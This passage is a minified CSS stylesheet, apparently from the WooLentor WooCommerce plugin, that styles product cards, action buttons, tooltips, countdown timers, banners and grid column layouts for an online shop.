.ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a.htcompare-btn,.ht-products .ht-product .ht-product-inner .ht-product-action ul li a.htcompare-btn .htcompare-btn-text{display:block!important}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a.wishsuite-button svg{width:18px;height:18px}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a.htcompare-btn.loading{padding:0}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a.htcompare-btn.loading::after{right:6px}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a.htcompare-btn.added::after{display:none}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0}.woolentor-compare.compare,.ht-product-action ul li.woolentor-cart a{-webkit-text-indent:-99999px;text-indent:-99999px}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0}.woolentor-compare.compare::before,.ht-product-action ul li.woolentor-cart a::before{content:"";display:flex;font-family:simple-line-icons!important;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px}.ht-product-action ul li.woolentor-cart a::before{content:"";font-weight:400}.ht-product-action ul li.woolentor-cart a.loading::before{animation:2s linear 0s normal none infinite running spin;content:"";font-family:"WooCommerce"!important;height:auto}.ht-product-action ul li.woolentor-cart a.wc-forward::before,.woolentor-compare.compare.added::before{content:""}.ht-products.woocommerce a.added_to_cart{padding:0;display:block}.ht-product-action ul li.woolentor-cart a.button{background:transparent none repeat scroll 0 0;padding:0}.ht-product-action ul li.woolentor-cart a.added{display:none!important}.elementor-widget-woolentor-cross-sell-product-custom .ht-product-action ul li.woolentor-cart a.added{display:block!important}.elementor-widget-woolentor-cross-sell-product-custom .ht-product-action ul li.woolentor-cart a.added::before{display:none}.woocommerce .elementor-widget-woolentor-cross-sell-product-custom a.button.added::after{position:absolute;left:0;top:0;text-indent:0}.woocommerce .elementor-widget-woolentor-cross-sell-product-custom .woolentor-btn-text-cart a.button.added::after{right:-15px;left:auto}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.woolentor-tip,[class*="elementor-widget-woolentor"]:not(.elementor-widget-woolentor-product-archive-addons) .wishsuite-button.wishlist span.wishsuite-btn-text{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;z-index:99}[class*="elementor-widget-woolentor"]:not(.elementor-widget-woolentor-product-archive-addons) .wishsuite-button.wishlist span.wishsuite-btn-text{margin-right:-10px;-webkit-transform:translateY(-65%);-ms-transform:translateY(-65%);transform:translateY(-65%)}.ht-products .ht-product.ht-product-action-right span.woolentor-tip,.ht-products .ht-product.ht-product-action-right .wishsuite-button.wishlist span.wishsuite-btn-text{left:auto;right:35px}.tooltip_no .ht-product-action-tooltip{display:none!important}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e}.ht-product-action .yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e!important}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.woolentor-tip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover .wishsuite-button.wishlist span.wishsuite-btn-text{opacity:1;visibility:visible;margin-left:0;margin-right:0}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner>*:not(.woolentor-stock-progress-bar,.stock-management-progressbar){margin-top:0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner>*:last-child{margin-bottom:0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner span.ht-product-title{display:inline-block}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price mark,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price ins{background:transparent none repeat scroll 0 0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{margin-right:8px;text-decoration:line-through}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-size:16px;font-weight:500}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ht-products .woocommerce .ht-product-ratting-wrap .star-rating{float:none}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{font-size:13px;line-height:14px;padding-left:3px;padding-right:3px;color:#aaa}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i:last-child{margin-right:0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap{position:static;display:none;margin-top:20px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown{padding:0;margin:-2px}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1)}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{background-color:rgba(0,0,0,.75)}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{background-color:transparent;padding:0}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;margin-bottom:-30px;margin-left:-30px;margin-right:-30px;margin-top:30px;width:auto}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px}.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner,.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:5px 3px}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;left:auto;right:0;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px}.ht-products .ht-product.ht-product-countdown-middle .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-countdown-wrap{display:none}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action{left:0;right:0;top:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:15px}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{padding:10px}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom span.woolentor-tip,.ht-products .ht-product.ht-product-action-bottom .wishsuite-button.wishlist span.wishsuite-btn-text{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover span.wishsuite-btn-text{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action{left:0;right:0}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li{padding:10px}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle span.woolentor-tip,.ht-products .ht-product.ht-product-action-middle .wishsuite-button.wishlist span.wishsuite-btn-text{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover span.wishsuite-btn-text{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:relative;left:0}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-ratting-wrap+.ht-product-action{margin-top:20px!important}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li{padding:10px}:is(.ht-products .ht-product.ht-product-action-bottom-content,.ht-products .ht-product.ht-product-action-bottom) .wishsuite-button.wishlist{padding-top:0}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content span.woolentor-tip,.ht-products .ht-product.ht-product-action-bottom-content .wishsuite-button.wishlist span.wishsuite-btn-text{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover span.wishsuite-btn-text{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all 0.3s ease 0.2s;-o-transition:all 0.3s ease 0.2s;transition:all 0.3s ease 0.2s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all 0.3s ease 0.4s;-o-transition:all 0.3s ease 0.4s;transition:all 0.3s ease 0.4s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all 0.3s ease 0.6s;-o-transition:all 0.3s ease 0.6s;transition:all 0.3s ease 0.6s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul li{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul{margin:0;background-color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);overflow:hidden}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul:hover{overflow:visible}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li{margin-left:10px;margin-right:10px}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:first-child{margin-top:15px}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:last-child{margin-bottom:15px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:first-child,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:last-child{margin:0}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom-content .ht-product-inner:hover .ht-product-action ul{width:auto}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-round .ht-product-inner .ht-product-action ul{border-radius:50px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action{bottom:20px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul{height:auto;width:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul{width:60px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul{width:auto;height:0}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul{height:60px}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:absolute;right:0;bottom:10px;margin:0;width:100%}.ht-product-content .woocommerce-product-details__short-description{padding:10px 0;overflow:hidden}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin:0}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{position:absolute;top:0;right:0}.ht-product-content-allcenter{text-align:center}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-product-content-allcenter .ht-product-ratting-wrap>div{margin:0 auto}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:block;text-align:center}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{left:35%}.woocommerce.ht-products div.product p.price del,.woocommerce.ht-products div.product span.price del{opacity:1}.product-slider .ht-product.col-1,.ht-product.col.first{clear:unset}.woolentor-banner{align-items:center;display:flex;flex-flow:row wrap;overflow:hidden}.woolentor-banner-img,.woolentor-content{width:50%;float:left}.woolentor-content{padding-left:70px}.woolentor-banner .banner_subtitle{font-size:16px;font-weight:600;margin:0}.woolentor-banner .banner_title{font-size:28px;font-weight:400;margin:35px 0}.woolentor-banner .banner_button{border-bottom:1px solid #000;font-size:12px;font-weight:600;text-transform:uppercase}.woolentor-banner-img img{width:100%}.woolentor-content-align-right .woolentor-banner-img{order:1;padding-right:50px;padding-left:0}.woolentor-content-align-right .woolentor-content{order:2;padding-left:40px}.woolentor-content-align-right.woolentor-banner .banner_title{margin:20px 0}.woolentor-content-align-bottom .woolentor-banner-img{order:1;padding-left:0;width:100%}.woolentor-content-align-bottom .woolentor-content{order:2;padding:30px 0;text-align:center;width:100%}.woolentor-content-align-bottom .banner_title{margin:0 0 20px}.woolentor-banner-layout-2{display:block;position:relative}.woolentor-banner-layout-2 .woolentor-content{padding-left:0}.woolentor-banner-layout-2 .woolentor-banner-img{float:none;width:100%}.woolentor-banner-layout-2 .woolentor-content{padding-left:50px;position:absolute;top:50px;left:0;width:100%}.woolentor-banner-layout-2 .woolentor-content h2{margin:0}.woolentor-banner-layout-2.woolentor-content-align-bottom .woolentor-content{bottom:50px;padding:0 0 0 50px;top:auto;text-align:left}.woolentor-banner-layout-2.woolentor-content-align-right .woolentor-content{left:auto;padding-right:50px;padding-left:0;right:0;text-align:right}.woolentor-banner-layout-2.woolentor-content-align-right .woolentor-banner-img{padding-left:0}.woocommerce.product-slider div.product.ht-product{float:left}.wlspcial-banner .banner-thumb a{overflow:hidden;position:relative;display:block}.wlspcial-banner .banner-thumb a::before{background:#fff none repeat scroll 0 0;content:"";height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all 0.5s ease 0s;width:0}.wlspcial-banner .banner-thumb a::after{background:#fff none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:all 0.5s ease 0s;width:0}.wlspcial-banner .banner-thumb a img{width:100%}.wlspcial-banner:hover .banner-thumb a::before{height:100%;opacity:.3;width:100%}.wlspcial-banner:hover .banner-thumb a::after{height:100%;opacity:.3;width:100%}.wlspcial-banner{position:relative}.wlspcial-banner .banner-content{position:absolute;z-index:2;width:100%;text-align:center}.wlspcial-banner .banner-content a{color:#383838;font-size:14px;font-weight:700;text-transform:uppercase;transition:all 0.4s ease 0s;text-decoration:none;display:inline-block}.woolentor-banner-content-pos-center .banner-content{top:50%;right:0;left:auto;transform:translateY(-50%)}.woolentor-banner-content-pos-bottom .banner-content{bottom:0;padding-bottom:40px}.woolentor-banner-content-pos-top .banner-content{top:0;padding-top:40px}.wlspcial-banner.woolentor-banner-content-pos-right .banner-content{top:50%;right:0;width:auto;transform:translateY(-50%)}.wlspcial-banner.woolentor-banner-content-pos-left .banner-content{top:50%;left:0;width:auto;transform:translateY(-50%)}.wlbanner-badgeimage{position:absolute;top:0;left:0;display:inline-block}.wlbanner-badgeimage img{width:100%}.elementor-widget-woolentor-custom-product-archive .woocommerce[class*="columns-"] .product{margin:0}.elementor-widget-woolentor-custom-product-archive .woocommerce[class*="columns-"] .woolentor_current_theme_layout .product{margin-right:20px}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.wl-row.wlno-gutters{margin-right:0;margin-left:0}[class*="wl-col-"]{padding-right:15px;padding-left:15px}.wl-row>[class*="col-"]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px}.wl-row.wlno-gutters>[class*="col-"]{padding-right:0;padding-left:0}.wl-columns-1 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wl-columns-2 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wl-columns-3 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.wl-columns-4 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wl-columns-5 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wl-columns-6 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%}.wl-columns-7 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%}.wl-columns-8 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.wl-columns-9 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%}.wl-columns-10 .wl-row>[class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.wlsingle-categorie{border:1px solid #f3f3f3;padding:35px 10px;text-align:center;margin-bottom:15px}.wlno-gutters .wlsingle-categorie{margin-bottom:0}.wlsingle-categorie .wlsingle-categorie-img a{font-size:30px}.wlsingle-categorie .wlcategorie-content h4{font-size:16px;margin:17px 0 0;line-height:1;position:relative;display:inline-block}.wlsingle-categorie .wlcategorie-content h4 sup,.wlsingle-categorie .wlcategorie-content p{display:none}.wl-layout-horizontal .wlsingle-categorie .wlcategorie-content h4 sup{position:absolute;top:0;right:0}.wl-layout-vertical .wlsingle-categorie{border:0;padding:0;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.wl-layout-vertical .wlsingle-categorie 